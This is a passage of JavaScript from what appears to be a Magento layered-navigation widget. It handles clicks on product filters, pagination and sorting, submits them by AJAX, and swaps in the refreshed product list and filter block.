            this.initClickShopBy();
            this.filterActive();
        },

        initObserve: function () {
            var self = this;
            var aElements = this.element.find('a');
            aElements.each(function (index) {
                var el = $(this);
                var link = self.ValidateUrl(el.prop('href'));
                if(!link) return;

                el.off('click').on('click', function (e) {
                    if (el.hasClass('swatch-option-link-layered')) {
                        var childEl = el.find('.swatch-option');
                        childEl.addClass('selected');
                    } else {
                        var checkboxEl = el.find('input[type=checkbox]');
                        checkboxEl.prop('checked', !checkboxEl.prop('checked'));
                    }

                    self.ajaxSubmit(link);
                    e.stopPropagation();
                    e.preventDefault();
                });

                var checkbox = el.find('input[type=checkbox]');
                checkbox.off('click').on('click', function (e) {
                    self.ajaxSubmit(link);
                    e.stopPropagation();
                });
            });

            $(".filter-current a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".filter-actions a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });

            $(".toolbar-products .pages .pages-items .item a").off('click').on('click', function (e) {
                var link = self.ValidateUrl($(this).prop('href'));
                if(!link) return;

                self.ajaxSubmit(link);
                e.stopPropagation();
                e.preventDefault();
            });
        },

        initProductList: function () {
            var self = this;
            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                if (running == true){
                    running = false;
                    
                    var urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                        paramData = {},
                        parameters;
                    for (var i = 0; i < urlParams.length; i++) {
                        parameters = urlParams[i].split('=');
                        paramData[parameters[0]] = parameters[1] !== undefined
                            ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                            : '';
                    }
                    paramData[paramName] = paramValue;
                    if (paramValue == defaultValue) {
                        delete paramData[paramName];
                    }
                    paramData = $.param(paramData);

                    self.ajaxSubmit(baseUrl + (paramData.length ? '?' + paramData : '')); 
                }else{
                    running = true;
                }
            }
        },

        initClickShopBy: function () {
            if( $(window).width() < 768 ){
                $( ".block.filter .filter-title strong" ).click(function(){
                    if(!$('.page-with-filter').hasClass('filter-active'))
                    {
                        $('.page-with-filter').addClass('filter-active');
                        $('.block.filter').addClass('active');
                    }else{
                        $('.page-with-filter').removeClass('filter-active');
                        $('.block.filter').removeClass('active');
                    }
                });
                
                $( ".block.filter .filter-title strong" ).click();
            }
        },

        ajaxSubmit: function (submitUrl) {
            var self = this;

            $.ajax({
                url: submitUrl,
                data: {isAjax: 1},
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger('processStart');
                    if (typeof window.history.pushState === 'function') {
                        window.history.pushState({url: submitUrl}, '', submitUrl);
                    }
                },
                success: function (data) {
                    if (data.backUrl) {
                        window.location = data.backUrl;
                        return;
                    }
                    if (data.navigation) {
                        $(self.options.navigationSelector).replaceWith(data.navigation);
                        $(self.options.navigationSelector).trigger('contentUpdated');
                    }
                    if (data.products) {
                        $(self.options.productsListSelector).replaceWith(data.products);
                        $(self.options.productsListSelector).trigger('contentUpdated');
                    }

                    $("html, body").animate({ scrollTop: 0 }, "slow");

                    $('body').trigger('processStop');
                    self.filterActive();
                },
                error: function () {
                    window.location.reload();
                }
            });
        },
        ValidateUrl: function (url) {
            var regex = /(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/; 

            return regex.test(url) ? url : null;
        },
        filterActive: function () {
            var filterCurrent = $('.filter-current .items .item');
            var filterOptions = $('.filter-options');
            filterCurrent.each(function() {
                var code = $(this).find('.filter-label').attr('attribute-code');
                var value = $(this).find('.filter-value').attr('option-id');
                var option = filterOptions.find( '.swatch-attribute[attribute-code="' + code + '"]' + " .swatch-option[option-id='" + value + "']" );
                if(option.length) option.addClass('selected');
            });
        }        
    });

    return $.magepow.layerednav;
});
